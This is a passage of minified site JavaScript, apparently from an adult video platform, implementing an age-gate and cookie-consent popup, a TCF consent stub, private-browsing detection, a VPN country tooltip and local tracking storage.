this.bHasCookieManage&&!window.xv.cookies.getSafe(b.COOKIE_CONSENT_CLOSED)&&window.xv.cookies.setLocalSafe(b.COOKIE_CONSENT_CLOSED,!0,y[b.COOKIE_CONSENT_CLOSED].duration.timeMs,"/"),function(e){var t=xv.utils.createRequestObject();t.open("POST","/account/message-closed",!0),t.withCredentials=!0,t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),"object"==typeof xv.gnct&&t.setRequestHeader("Private-Mode",xv.gnct.getStatusString()),t.send("msgid%5B%5D="+e.join("&msgid%5B%5D=")),t.onreadystatechange=function(){4===t.readyState&&200===t.status&&s()}}(l)}k.documentElement?k.documentElement.style.overflow=w:k.body&&(k.body.style.overflow=w);var c=e||window.event;c&&(c.cancelBubble=!0,c.stopPropagation&&c.stopPropagation()),this.bIsOpen=!1,document.dispatchEvent(new Event(x.EVENT.CLOSE_POP)),window.xv.disclaimer.sCookieManageType!==x.COOKIE_MANAGE_TYPE.SEPARATED&&document.dispatchEvent(new Event(x.EVENT.CLOSE_ALL_POP)),o&&n.parentNode.removeChild(n),s()},x.leave_site=function(e){var t=e||window.event;t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation()},x.survey_display=function(e){var t='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/default/logo/xvideos.white.png" alt="'+e+'" />',i="height:60px;line-height:60px;background:#161617";e.toLowerCase().indexOf("red")>-1&&(t='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/default/logo/xvideosred.white.png" alt="'+e+'" />'),e.toLowerCase().indexOf("xnxx")>-1&&(t='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/xnxx/logo/xnxx.png" style="height:30px;margin-top:15px;" alt="'+e+'" />',i="height:60px;line-height:60px;background:#000090"),e.toLowerCase().indexOf("gold")>-1&&(t='<img class="no-blur" src="'+window.xv.conf.domains["static"]+'/v3/img/skins/xnxx/gold/xnxx.gold.logo.png" style="margin-top:5px;" alt="'+e+'" />'),e.toLowerCase().indexOf("pornorama")>-1&&(t='<p style="font-size:26px;font-weight:bold">PORNORAMA.COM</p>',i="height:80px;line-height:80px;");var n="I am 18 years old or older",o='onclick="window.xv.disclaimer.close_pop(event, true)"',a=X()+'<style rel="stylesheet" type="text/css">'+U(e,!0)+"#disclaimer-top{"+i+'}#disclaimer-content{padding:10px 20px;}#disclaimer-warning-p{font-size:25px;line-height:1.1;font-weight:bold;padding:0;margin:10px 0 !important;}#disclaimer_message a.btn-survey{padding:5px 15px;font-size:24px;line-height:30px;font-weight:bold;border:none;text-decoration:none;display:inline-block;background:#4f89e2;color:#fff;border-radius:4px;}#disclaimer-answer-survey{display:block;margin: 5px 0}#disclaimer-enter-link{padding:0;margin:15px 0 0;text-decoration:underline;font-weight:bold;cursor:pointer}#disclaimer-survey-csa-p{position: relative;}#disclaimer-survey-csa-show{text-decoration:underline;font-weight:bold;cursor:help;}#disclaimer-survey-csa-info{display:none;position:absolute;bottom:100%;left:0;background:#4f89e2;color:#fff;border:1px solid #fff;padding:8px 14px;box-shadow:0 -2px 6px 1px rgba(0,0,0,0.3);text-align:left;}</style><div id="disclaimer_background" class="disclaimer_background"><div id="disclaimer_message" class="disclaimer_message"><div id="disclaimer-top">'+t+'</div><div id="disclaimer-content"><p id="disclaimer-warning-p">Chers visiteurs, il se peut que vous n\'ayez plus accès à notre site dans moins d\'un mois.</p><p>Saviez-vous qu\'une nouvelle loi nous empêche de vous laisser entrer sans vérifier votre âge?</p><p><a id="disclaimer-answer-survey-yes" href="https://pornbiz.com/sondage-pornographie-france?question=saviez-vous-nouvelle-loi&answer=oui" class="btn-survey" style="margin-right:20px" target="_blank"'+o+'>OUI</a><a id="disclaimer-answer-survey-no" href="https://pornbiz.com/sondage-pornographie-france?question=saviez-vous-nouvelle-loi&answer=non" class="btn-survey" target="_blank"'+o+'>NON</a></p><p id="disclaimer-survey-csa-p">Le <span id="disclaimer-survey-csa-show">CSA</span> a enclenché la procédure contre nous. Nous avons jusqu\'au 16 mars pour leur faire part de nos observations.<span id="disclaimer-survey-csa-info">Le CSA est l\'autorité publique française de régulation de l\'audiovisuel. Cette régulation s\'opère au service de la liberté d\'expression dans l\'intérêt du public et des professionnels. Elle repose sur le respect et la protection des droits et libertés individuels, la régulation économique et technologique du marché, et la responsabilité sociale.</span></p><p>Nous aimerions vous donner la parole au travers de notre sondage, vous qui, comme nous, n\'avez jamais été entendu :</p><a id="disclaimer-answer-survey" href="https://pornbiz.com/sondage-pornographie-france" class="btn-survey" target="_blank"'+o+'>Répondez aux questions ici.</a><p id="disclaimer-enter-link"'+o+'><span id="disclaimer-over18btn">'+n+'</span> : <span class="disclaimer-enter">ENTER</span></p></div></div></div>';if(xv.dom.scrollToTop(),H(),k.write(a),Math.round(window.innerHeight-k.getElementById("disclaimer_message").offsetHeight-40)<this.iMinTextHeight){k.getElementById("disclaimer-top").setAttribute("style","display:none;");var r=k.getElementById("disclaimer-warning-p");r&&r.setAttribute("style","font-size:22px; line-height:1;")}k.documentElement?(w=k.documentElement.style.overflow,xv.dom.addClass(k.documentElement,"img-blured disclaimer-opened")):k.body&&(w=k.body.style.overflow,xv.dom.addClass(k.body,"img-blured disclaimer-opened")),k.getElementById("disclaimer-survey-csa-show").addEventListener("mouseenter",function(e){k.getElementById("disclaimer-survey-csa-info").setAttribute("style","display:block;")}),k.getElementById("disclaimer-survey-csa-show").addEventListener("mouseout",function(e){k.getElementById("disclaimer-survey-csa-info").setAttribute("style","")});var s=function(){var e=k.getElementById("disclaimer-over18btn");e&&(e.innerHTML=xv.i18n.__("legal.disclaimer.i_over_18",{},"front",n));for(var t=k.querySelectorAll(".disclaimer-enter"),i=0;i<t.length;i++)t[i].innerHTML=xv.i18n.___("misc.enter","front","ENTER")};xv.i18n.getCatalog("front",s)},x.makeVpnToggleTooltipBase=function(e,t,i,n){var o=k.createElement("div");o.className="disclaimer-vpn-tooltip "+t;var a=k.createElement("div");a.className="disclaimer-vpn-tooltip-arrow";var r=k.createElement("div");r.className="disclaimer-vpn-tooltip-content";var s=k.createElement("div");s.className="disclaimer-vpn-tooltip-title",s.innerHTML='<span class="vpn-icon icon-f icf-map-marker"></span>';var l=x.useTrad({key:"vpn_tooltip",fallback:"Change your location"});s.appendChild(l);var c=k.createElement("span");c.className="vpn-close icon-f icf-close-thin",c.addEventListener("click",function(e){if(e.target===c)return e.stopPropagation(),e.preventDefault(),xv.storage.setTemp(b.VPN_DISPLAY,!0,undefined,y[b.VPN_DISPLAY].duration.timeMs),o.remove(),x.vpn_display_closed(),!1});var d=k.createElement("div");d.className="disclaimer-vpn-tooltip-countries";for(var u=[],f=0;f<i.length;f++){var p=i[f],m=x.makeVpnToggleButton(p);d.appendChild(m),u.push(m)}var g=k.createElement("a");g.href="#",g.onclick=function(e){if("vpn-desktop"===t){var i=document.querySelector(".head__choice--localisation");i?i.click():console.warn("disclaimer.makeVpnToggleTooltipBase - No button found for localisation choice")}else if("vpn-mobile"===t){var n=document.querySelector("#header-menu-toggle");if(!n)return console.warn("disclaimer.makeVpnToggleTooltipBase - No button found for header menu toggle"),!1;n.click();var o=document.querySelector("#version-country-switch-btn");if(!o)return console.warn("disclaimer.makeVpnToggleTooltipBase - No button found for location switch in header menu"),!1;o.click()}return e.stopPropagation(),e.preventDefault(),!1};var h=k.createElement("span");h.className="icon-f icf-earth-simple",g.appendChild(h);var _=x.useTrad({key:"vpn_other_country",fallback:"Other country"});_.style.whiteSpace="nowrap",_.style.overflow="hidden",_.style.textOverflow="ellipsis",g.appendChild(_),d.appendChild(g),u.push(g),r.appendChild(s),r.appendChild(d),o.appendChild(a),o.appendChild(r),o.appendChild(c),e.appendChild(o);for(var v=Math.min(.4*window.innerWidth,Math.max(130,Math.floor(d.offsetWidth/2))),w=0;w<u.length;w++){var S=u[w].offsetWidth;S>v&&(v=S)}for(var w=0;w<u.length;w++)u[w].style.width=v+"px";return d.style.width=2*v+6+"px",o},x.makeVpnToggleButton=function(e){var t=k.createElement("a");t.href="#",t.onclick=function(){return xv.storage.setTemp(b.VPN_DISPLAY,!0,undefined,y[b.VPN_DISPLAY].duration.timeMs),xv.disclaimer.vpn_display_closed("/change-country/"+e.flag+"?suggested=1"),!1};var i=k.createElement("span");i.className="flag-small flag-"+e.flag;var n=k.createElement("span");return n.style.whiteSpace="nowrap",n.style.overflow="hidden",n.style.textOverflow="ellipsis",n.innerHTML=e.name,t.appendChild(i),t.appendChild(n),t},x.vpn_display=function(e,t){if(xv.storage.getSafe(b.VPN_DISPLAY))return!1;var i=k.getElementById("site-localisation"),n=k.querySelector(".head__top__container");if(!i||!n||this.bIsOpen)return void setTimeout(function(){x.vpn_display(e,t)},500);this.makeVpnToggleTooltipBase(i,"vpn-desktop",t),this.makeVpnToggleTooltipBase(n,"vpn-mobile",t)},x.vpn_display_closed=function(e){e&&setTimeout(function(){window.location.href=e},5e3);var t=xv.utils.createRequestObject();t.open("POST","/account/message-closed",!0),t.withCredentials=!0,t.responseType="json",t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.onreadystatechange=function(){e&&4===t.readyState&&200===t.status&&t.response&&t.response.result&&(window.location.href=e)},t.send("msgid%5B%5D=disclr")},x.showCookiesList=function(e){var t=k.getElementById("disclaimer-over18");if(e.classList.add("hidden"),this.bIsAgeWarning&&t){var i=Math.min(this.iMaxTextHeight,Math.max(this.iMinTextHeight,Math.round(parseInt(t.style.maxHeight)-130)));t.style.maxHeight=i+"px"}k.getElementById("disclaimer-features").classList.remove("hidden")},x.toggleFeatureDesc=function(e){var t=e.closest(".feature__item"),i=k.getElementById("disclaimer-over18"),n=k.querySelector(".features__list"),o=k.querySelectorAll(".feature__item"),a=!1;t.querySelector(".feature__text").classList.toggle("hidden"),t.classList.toggle("item--open"),t.querySelector(".feature__cookies").classList.toggle("hidden"),this.resetToggleFeature(t,o);for(var r=0;r<o.length;r++)if(o[r].classList.contains("item--open")){a=!0;break}if(i){null===i.getAttribute("data-height")&&i.setAttribute("data-height",Math.round(parseInt(i.style.maxHeight)/2).toString());var s=parseInt(i.getAttribute("data-height"));s>=this.iMinTextHeight&&(i.style.maxHeight=(s*(a?1:2)).toString()+"px",n&&(n.style.maxHeight=a?(s+100).toString()+"px":""))}n&&n.scroll({top:0})},x.resetToggleFeature=function(e,t){for(var i=0;i<t.length;i++)if(e!==t[i]){var n=t[i].closest(".feature__item");n.classList.contains("item--open")&&(n.classList.remove("item--open"),n.querySelector(".feature__text").classList.add("hidden")),n.querySelector(".feature__cookies").classList.contains("hidden")||n.querySelector(".feature__cookies").classList.add("hidden")}},x.setFeatures=function(e,t){var i=k.querySelectorAll(".feature__input");if(0===i.length)return!1;if(!t){var n=document.querySelector(".current-main-cat");n&&n.getAttribute&&(t=n.getAttribute("data-main-cat"))}if(!this.bFeatureIsToggling){this.bFeatureIsToggling=!0,this.bCookieBannerTriggered=!1;var o=[],a=0,r="close"===e||"reject-all"===e||"accept-all"===e,s="accept-all"===e;for(var l in i)if("object"==typeof i[l]){var c=i[l].getAttribute("name");null!==c&&(o.push({sName:c,bChecked:r?s:i[l].checked}),i[l].checked||a++)}var d=!1;"close"===e&&(D(O.ACTIONS.CONSENT_CLOSE),d=!0);var u={featureids:{}};for(var f in o){var p=o[f];d||p.sName!==E.S_F_COOKIES_ADVERTISING||(D(p.bChecked?O.ACTIONS.CONSENT_ACCEPT:O.ACTIONS.CONSENT_REJECT),d=!0,x.bAdvertisingCookieUpdated||x.callAdvertisingCallback(p.bChecked,!1)),u.featureids[p.sName]=p.bChecked?1:0}window.xv.cookies.setLocalSafe(b.COOKIE_CONSENT_CLOSED,JSON.stringify({choice:e,features:o.reduce(function(e,t){return e[t.sName]=t.bChecked,e},{})}),y[b.COOKIE_CONSENT_CLOSED].duration.timeMs,"/");var m=this;I("/account/feature-toggle",u,function(e){if(e&&e.result)for(var i in u.featureids)K(i,!!u.featureids[i]);"string"==typeof t?m.close_pop(null,null,t):m.close_pop(),m.bFeatureIsToggling=!1},function(){m.bFeatureIsToggling=!1})}};var $={TC_LOADED:"tcloaded",CMP_UI_SHOWN:"cmpuishown",USER_ACTION_COMPLETE:"useractioncomplete"},J={STUB:"stub",LOADED:"loaded",ERROR:"error",VISIBLE:"visible",HIDDEN:"hidden",DISABLED:"disabled"},Q=[1,2],ee={gvlSpecificationVersion:2,vendorListVersion:224,tcfPolicyVersion:2,lastUpdated:"2023-11-16T16:05:29Z",purposes:Q.reduce(function(e,t){return e.push({id:t}),e},[]),vendors:[{id:997}]};x.getConsentString=function(e){e="boolean"==typeof e&&e;var t=new F;return t.setGlobalVendorList(ee),t.setCmpId(1),t.setCmpVersion(1),t.setConsentScreen(1),t.setConsentLanguage(this.getLang()),t.setPurposesAllowed(e?Q:[]),t.setVendorsAllowed([997]),t.getConsentString()};var te=0;x.createTCData=function(){return te++,{tcString:"",listenerId:te,eventStatus:$.TC_LOADED,cmpStatus:J.HIDDEN,gdprApplies:"boolean"!=typeof xv.conf.dyn.gdpra||xv.conf.dyn.gdpra}},x.addTCFListener=function(e,t){var i=this.createTCData();this.oAdvertisingCallbacks[i.listenerId]={iVersion:e,fnCallback:t,TCData:i},this.bAdvertisingCallbackSet=!0,this.bIsOpen&&this.bHasCookieManageInProcess||this.callAdvertisingCallback(E.IS_ENABLED(E.S_F_COOKIES_ADVERTISING),!0)},x.removeTCFListener=function(e,t){this.oAdvertisingCallbacks[e]?delete this.oAdvertisingCallbacks[e]:t(!1)},x.initAdvertisingCallback=function(){if(!this.bAdvertisingCallbackDisabled&&!this.bAdvertisingCallbackInit){var e=this;this.bAdvertisingCallbackInit=!0,this.oAdvertisingCallbacks={},window.__tcfapi=function(t,i,n,o){if("function"==typeof n)switch(t){case"addEventListener":e.addTCFListener(i,n);break;case"removeEventListener":e.removeTCFListener(o,n);break;default:return}}}},x.setPendingFeatureToggle=function(e,t,i){for(var n in this.aFeaturesToToggle)if(this.aFeaturesToToggle[n].sId===e)return this.aFeaturesToToggle[n].bE=t,void(this.aFeaturesToToggle[n].bL=!!i);this.aFeaturesToToggle.push({sId:e,bE:t,bL:i})},x.callNextPendingFeatureToggle=function(){if(this.aFeaturesToToggle.length>0){var e=this.aFeaturesToToggle.splice(0,1)[0];Z(e.sId,e.bE,e.bL)}},x.callAdvertisingCallback=function(e,t){if(!this.bAdvertisingCallbackDisabled&&!this.bAdvertisingCookieUpdating&&this.bAdvertisingCallbackSet){this.bAdvertisingCookieUpdating=!0;var i=this;for(var n in this.oAdvertisingCallbacks){var o=this.oAdvertisingCallbacks[n];t||(o.TCData.eventStatus=$.USER_ACTION_COMPLETE),o.TCData.tcString=this.getConsentString(e),o.fnCallback(o.TCData,!0),function(){i.bAdvertisingCookieUpdating=!1,i.bAdvertisingCookieUpdated=!0}()}}},x.onWindowFocusEvent=function(){x.bIsAgeWarning&&!window.xv.cookies.getSafe(b.AGE_DISCLAIMER_CLOSED)||x.bHasCookieManage&&!window.xv.cookies.getSafe(b.COOKIE_CONSENT_CLOSED)||(x.close_pop(),window.removeEventListener("focus",x.onWindowFocusEvent))},x.initAdvertisingCallback(),x.EVENT={CLOSE_POP:"disclaimerClosed",CLOSE_ALL_POP:"disclaimerAllClosed",CLOSE_AGE_POP:"disclaimerAgeClosed",CLOSE_COOKIE_POP:"disclaimerCookieClosed"},x.COOKIE_MANAGE_TYPE={NEW_ONLY:"newOnly",UPDATE_ONLY:"updateOnly",SEPARATED:"separated",INTEGRATED:"integrated",NONE:"none"},window.xv.disclaimer=x}(),function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.detectIncognito=t():e.detectIncognito=t()}(this,function(){return function(){"use strict";var e={};return{598:function(e,t){function i(){return n(this,void 0,Promise,function(){return o(this,function(e){switch(e.label){case 0:return[4,new Promise(function(e,t){function i(t){f||(f=!0,e({isPrivate:t,browserName:u}))}function a(){var e=0,t=parseInt("-1");try{t.toFixed(t)}catch(t){e=t.message.length}return e}function r(){return void 0!==navigator.msSaveBlob&&function(e){try{return e===eval.toString().length}catch(e){return!1}}(39)}function s(){var e;return n(this,void 0,void 0,function(){var t,n;return o(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,navigator.storage.getDirectory()];case 1:return o.sent(),i(!1),[3,3];case 2:return t=o.sent(),n=t,t instanceof Error&&(n=null!==(e=t.message)&&void 0!==e?e:t),"string"!=typeof n?(i(!1),[2]):(i(!!n.includes("unknown transient reason")),[3,3]);case 3:return[2]}})})}function l(){var e;return n(this,void 0,Promise,function(){return o(this,function(t){switch(t.label){case 0:return void 0===(null===(e=navigator.storage)||void 0===e?void 0:e.getDirectory)?[3,2]:[4,s()];case 1:return t.sent(),[3,3];case 2:void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{var t=indexedDB.open(e,1);t.onupgradeneeded=function(t){var n=t.target.result,o=function(e){i(e)};try{n.createObjectStore("t",{autoIncrement:!0}).put(new Blob),o(!1)}catch(e){o((e.message||"").includes("are not yet supported")?!0:!1)}finally{n.close(),indexedDB.deleteDatabase(e)}},t.onerror=function(){return i(!1)}}catch(e){i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return void i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return void i(!0)}i(!1)}(),t.label=3;case 3:return[2]}})})}function c(){navigator.webkitTemporaryStorage.queryUsageAndQuota(function(e,t){var n;i(Math.round(t/1048576)<2*Math.round((void 0!==(n=window).performance&&void 0!==n.performance.memory&&void 0!==n.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))},function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))})}function d(){void 0!==self.Promise&&void 0!==self.Promise.allSettled?c():(0,window.webkitRequestFileSystem)(0,1,function(){i(!1)},function(){i(!0)})}var u="Unknown",f=!1;(function(){return n(this,void 0,Promise,function(){return o(this,function(e){switch(e.label){case 0:return 44!==a()?[3,2]:(u="Safari",[4,l()]);case 1:return e.sent(),[3,3];case 2:51===a()?(n=navigator.userAgent,u=n.match(/Chrome/)?void 0!==navigator.brave?"Brave":n.match(/Edg/)?"Edge":n.match(/OPR/)?"Opera":"Chrome":"Chromium",d()):25===a()?(u="Firefox",i(void 0===navigator.serviceWorker)):r()?(u="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser")),e.label=3;case 3:return[2]}var n})})})()["catch"](t)})];case 1:return[2,e.sent()]}})})}var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(o,a){function r(e){try{l(n.next(e))}catch(e){a(e)}}function s(e){try{l(n["throw"](e))}catch(e){a(e)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(r,s)}l((n=n.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){function i(i){return function(l){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;r&&(r=0,i[0]&&(s=0)),s;)try{if(n=1,o&&(a=2&i[0]?o["return"]:i[0]?o["throw"]||((a=o["return"])&&a.call(o),0):o.next)&&!(a=a.call(o,i[1])).done)return a;switch(o=0,a&&(i=[2&i[0],a.value]),i[0]){case 0:case 1:a=i;break;case 4:return s.label++,{value:i[1],done:!1};case 5:s.label++,o=i[1],i=[0];continue;case 7:i=s.ops.pop(),s.trys.pop();continue;default:if(a=s.trys,!((a=a.length>0&&a[a.length-1])||6!==i[0]&&2!==i[0])){s=0;continue}if(3===i[0]&&(!a||i[1]>a[0]&&i[1]<a[3])){s.label=i[1];break}if(6===i[0]&&s.label<a[1]){s.label=a[1],a=i;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(i);break}a[2]&&s.ops.pop(),s.trys.pop();continue}i=t.call(e,s)}catch(e){i=[6,e],o=0}finally{n=a=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,l])}}var n,o,a,r,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return r={next:i(0),"throw":i(1),"return":i(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r};Object.defineProperty(t,"__esModule",{value:!0}),t.detectIncognito=void 0,t.detectIncognito=i,"undefined"!=typeof window&&(window.detectIncognito=i),t["default"]=i}}[598](0,e),e=e["default"]}()}),function(){window.xv.gnct={bIsPrivate:null,bDetected:!1,fnPrivateDetected:function(e){if(!window.xv.gnct.bDetected)return void window.xv.gnct.aCallbacks.push(e);e()},aCallbacks:[],getStatusString:function(){if(!xv.gnct.bDetected)return"not_loaded";switch(xv.gnct.bIsPrivate){case!0:return"enabled";case!1:return"disabled";default:return"unknown"}}};var e=function(){window.xv.gnct.bDetected=!0,window.xv.gnct.aCallbacks.map(function(e){e()}),window.xv.gnct.aCallbacks=[]};try{detectIncognito().then(function(t){window.xv.gnct.bIsPrivate=t.isPrivate,e()})}catch(t){e()}}(),function(){var e,t,i,n,o="string"==typeof window.xv.conf.sitename&&window.xv.conf.sitename,a=function(){this.enlarged=!1,this.callbacks=[]};a.prototype={isEnlarged:function(){return this.enlarged},toggleSize:function(a){if(!1!==e){if(!e&&!(e=document.getElementById("content")))return void(e=!1);if("boolean"!=typeof a||a!==this.enlarged){this.enlarged?xv.dom.removeClass(e,"player-enlarged"):xv.dom.addClass(e,"player-enlarged"),this.enlarged=!this.enlarged;for(var r in this.callbacks)this.callbacks[r](this.enlarged);if(!1!==t&&!1!==i){if(!t){if(!(t=document.getElementById("related-videos")))return void(t=!1);var s="video-right";try{if(window.xv&&"object"==typeof window.xv.conf&&"object"==typeof window.xv.conf.ads){var l=window.xv.conf.ads.banners;for(var c in l)if("square"===l[c].type){s=l[c].div_id;break}}}catch(d){}if(!(i=document.getElementById(s)))return void(i=!1);n=i.parentNode}"default"!==o&&"xnxx"!==o?this.enlarged?(t.parentNode.insertBefore(i,t),xv.dom.addClass(t,"enlarged-player")):(n.insertBefore(i,n.firstChild),xv.dom.removeClass(t,"enlarged-player")):this.enlarged?(i.style.display="none",xv.dom.addClass(t,"enlarged-player")):(i.style.display="block",xv.dom.removeClass(t,"enlarged-player"))}}}},addOnSizeChangeEventHandler:function(e){this.callbacks.push(e)}},window.xvideos=window.xvideos||{},window.xvideos.player=new a}(),function(){window.xv||(window.xv={});var e=function(e,t,i,n,o){void 0!==e&&(this.storage=!(!xv||!xv.storage)&&xv.storage,this.namespace=e,this.max_elements=void 0!==t&&"number"==typeof t&&t>0?t:null,this.bIDB=!0===i,this.bAllowZero=!0===n,this.bAllowFalse=!0===o)};e.prototype={setAllowZero:function(e){this.bAllowZero=!0===e},setAllowFalse:function(e){this.bAllowFalse=!0===e},isDeviceCompatible:function(){return!1!==this.storage},canStoreValue:function(e){return void 0!==e&&null!==e&&(!(!this.bAllowZero&&0===e)&&!(!this.bAllowFalse&&!1===e))},canTrack:function(){return this.isDeviceCompatible()&&!!xv.features.isCookieAllowed(this.getStoreName())},isTracking:function(){if(!this.canTrack())return!1;var e=xv.features.getCookieFeature(this.getStoreName());return e?xv.features.isActive(e):(xv.log.error("tracker --- isTracking","No feature found for store name",this.getStoreName(),"allowing tracking for now"),!0)},stopTracking:function(e){var t=this;if(!this.isDeviceCompatible())return!1;var i=xv.features.getCookieFeature(this.getStoreName());if(!i)return void xv.log.error("tracker --- stopTracking","No feature found for store name",this.getStoreName());var n=new Promise(function(e){xv.features.toggle(i,!1,function(){xv.log.debug("tracker --- stopTracking","Feature toggled off",i),e()})});return!1!==e?new Promise(function(e){n.then(function(){if(t.bIDB){var i=t.getStoreName(),n=function(){xv.indexedDb.clear(i),xv.log.debug("tracker --- stopTracking","IndexedDB cleared",i),e()};xv.indexedDb.manageTempStackAdd(n)}else t.storage.remove(t.getStoreName()),xv.log.debug("tracker --- stopTracking","Storage cleared",t.getStoreName()),e()})}):n},startTracking:function(e){if(!this.isDeviceCompatible())return!1;if(e){var t=xv.features.getCookieFeature(this.getStoreName());return t?new Promise(function(e){xv.features.toggle(t,!0,function(t){e(t)})}):(xv.log.error("tracker --- startTracking","No feature found for store name",this.getStoreName()),new Promise(function(e){e(!1)}))}return xv.features.doSafeOrPrompt(this.getStoreName(),function(e){return e},undefined,!0)},doIfV4:function(e,t,i){return new Promise(function(n,o){xv.indexedDb.manageTempStackAdd(function(){if(!xv.indexedDb.getDbIsSupported())return void n();xv.indexedDb.getStoreExist({store_name:e,callback_store_exist:function(){xv.indexedDb.manageTempStackAdd(function(){var e=t(n,o,i);e&&e["finally"]?e["finally"](function(){n()}):n()})},callback_store_no_exist:function(){n()}})})})},getNamespace:function(){return this.namespace},getIdsList:function(e){var t=[],i=this,n=function(e){for(var i in e){var n=e[i].i;-1===t.indexOf(n)&&t.push(n)}return t};return this.bIDB?e?n(this.getIds(e)):new Promise(function(e,t){var o=function(){i.getIds().then(function(t){e(n(t))})};xv.indexedDb.manageTempStackAdd(o)}):n(this.getIds())},getIdsTimestampsList:function(e){var t={},i=function(e){for(var i in e)t[e[i].i]=e[i].t;return t};if(this.bIDB){if(e)return i(this.getIds(e));var n=this;return new Promise(function(e,i){n.getIds().then(function(i){if(i&&i.length)for(var n in i)t[i[n].i]=i[n].t;e(t)})})}return i(this.getIds())},getIds:function(e){if(!this.canTrack())return!this.bIDB||e?[]:new Promise(function(e,t){e([])});var t=this.getStoreName();return!this.bIDB||e?this.storage.getSafe(this.getStoreName())||[]:xv.indexedDb.getStoreExist({store_name:t})?new Promise(function(e,i){var n=function(){xv.indexedDb.getSafe(null,t,!1,!0).then(function(t){try{"string"==typeof t&&(t=JSON.parse(t))}catch(i){return void e([])}if(!t||!t.length)return void e([]);e(t)})["catch"](function(){e([])})};xv.indexedDb.manageTempStackAdd(n)}):new Promise(function(e,t){e([])})},addId:function(e,t){if(!this.canStoreValue(e))return void xv.log.error("tracker --- addId","no id provided",e);if(this.isTracking()){var i=this,n=function(n){var o=!1;for(var a in n)if(n[a].i===e.toString()){n[a].t=(new Date).getTime(),o=!0;break}o?n.sort(function(e,t){return e.t===t.t?0:e.t>t.t?-1:1}):(n.unshift({i:e,t:(new Date).getTime()}),null!==i.max_elements&&n.length>i.max_elements&&(n=n.slice(0,i.max_elements-1))),i._write(n),"function"==typeof t&&t()};this.bIDB?this.getIds().then(function(e){n(e)}):n(this.getIds())}},addIds:function(e){if(this.isTracking()){var t=this,i=function(i){var n=!1;for(var o in i){var a=e.indexOf(i[o].i);if(-1!==a){delete e[a],i[o].t=(new Date).getTime(),n=!0;break}}if(n&&i.sort(function(e,t){return e.t===t.t?0:e.t>t.t?-1:1}),e.length>0){for(var r in e)i.unshift({i:e[r],t:(new Date).getTime()});null!==t.max_elements&&i.length>t.max_elements&&(i=i.slice(0,t.max_elements-1))}t._write(i)};this.bIDB?this.getIds().then(function(e){i(e)}):i(this.getIds())}},removeId:function(e,t,i){if(!this.canStoreValue(e))return void xv.log.error("tracker --- removeId","no id provided",e);if(this.isTracking()){if(this.bIDB){if("string"!=typeof t||!t.length)return;var n=function(){xv.indexedDb.remove(e,t,!0).then(function(){"function"==typeof i&&i()})["catch"](function(){"function"==typeof i&&i()})};xv.indexedDb.manageTempStackAdd(n)}else{var o=this.getIds();for(var a in o)if(o[a].i===e.toString())return o.splice(a,1),void this._write(o)}if(!this.bIDB){var r=this;this.doIfV4(r.getStoreName(),function(t,i){xv.indexedDb.remove(e,r.getStoreName(),!0)["finally"](function(){t()})})}}},hasId:function(e){if(!this.canStoreValue(e))return void xv.log.error("tracker --- hasId","no id provided",e);if(!this.isTracking())return!1;var t=function(t){for(var i in t)if(t[i].i===e||t[i].i===e.toString())return!0;return!1};if(this.bIDB){var i=this;return new Promise(function(e,n){i.getIds().then(function(i){e(t(i))})})}return t(this.getIds())},getTime:function(e){if(!this.canStoreValue(e))return void xv.log.error("tracker --- getTime","no id provided",e);if(!this.isTracking())return!1;var t=function(t){for(var i in t)if(t[i].i===e.toString())return t[i].t;return!1};if(this.bIDB){var i=this;return new Promise(function(e,n){i.getIds().then(function(i){e(t(i))})})}return t(this.getIds())},clear:function(e){if(!this.canTrack())return!1;if(this.bIDB){var t=this.getStoreName(),i=function(){xv.indexedDb.clear(t,null,"function"==typeof e?e:null)};xv.indexedDb.manageTempStackAdd(i)}else this.storage.remove(this.getStoreName());if(!this.bIDB){var n=this;this.doIfV4(n.getStoreName(),function(e,t){xv.indexedDb.clear(n.getStoreName(),!0)["finally"](function(){e()})})}},_write:function(e){if(this.bIDB){var t=this.getStoreName();for(var i in e)!function(i){var n=function(){xv.indexedDb.setSafe(e[i],t)};xv.indexedDb.getSafe(e[i].i,t,!1,!0).then(function(e){"object"!=typeof e&&xv.indexedDb.manageTempStackAdd(n)})["catch"](function(e){xv.log.debug("tracker --- _write","idLoop --- REJECT",e),xv.indexedDb.manageTempStackAdd(n)})}(i)}else this.storage.setSafe(this.getStoreName(),e);if(!this.bIDB)for(var n=this,o=0;o<e.length;o++)this.doIfV4(n.getStoreName(),function(e,t,i){xv.indexedDb.setSafe(i,n.getStoreName(),undefined,!0)["finally"](function(){e()})},e[o])},getStoreName:function(){return this.namespace+".ids"}},window.xv.tracker=e}(),function(){var e="function"==typeof"a".localeCompare,t=!1,i="en";!function(){if(e){try{"a".localeCompare("b","i")}catch(o){t="RangeError"===o.name}if(t){var n=document.documentElement.lang;if("string"==typeof n){n=n.toLowerCase();try{"a".localeCompare("b",n)}catch(o){if(2!==n.length)return;n=n.substring(0,2);try{"a".localeCompare("b",n)}catch(o){return}}i=n}}}}();var n=/\s*<span 